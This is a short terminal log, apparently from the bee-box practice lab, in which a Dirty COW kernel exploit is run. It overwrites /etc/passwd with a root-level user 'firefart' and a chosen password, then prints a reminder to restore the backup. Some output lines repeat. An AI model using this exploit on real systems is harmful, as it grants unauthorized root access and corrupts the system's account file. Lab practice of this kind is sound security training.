 bee@bee-box:~/Desktop/dirtycow$ ./dirty hello_nac
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: hello_nac
Complete line:
firefart:fiqRCZ6UgzrYo:0:0:pwned:/root:/bin/bash
mmap: b7f54000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hello_nac'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hello_nac'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd